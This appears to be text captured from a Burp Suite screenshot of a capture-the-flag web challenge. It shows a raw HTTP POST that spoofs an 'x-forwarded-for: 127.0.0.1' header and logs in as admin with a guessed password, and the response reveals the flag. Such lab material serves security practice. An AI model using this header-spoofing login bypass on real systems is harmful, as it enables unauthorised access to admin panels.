 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 114.67.246.176:11424
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://114.67.246.176:11424
10 Connection: close
11 Referer: http://114.67.246.176:11424/
12 Upgrade-Insecure-Requests: 1
13 x-forwarded-for:127.0.0.1
14
15 user=admin&pass=test123
Response
Pretty Raw Render \n Actions
管理员系统
Username:
Password:
Submit Reset
The flag is: flag{306ffc3b9fa8db0c70db6d518febe547}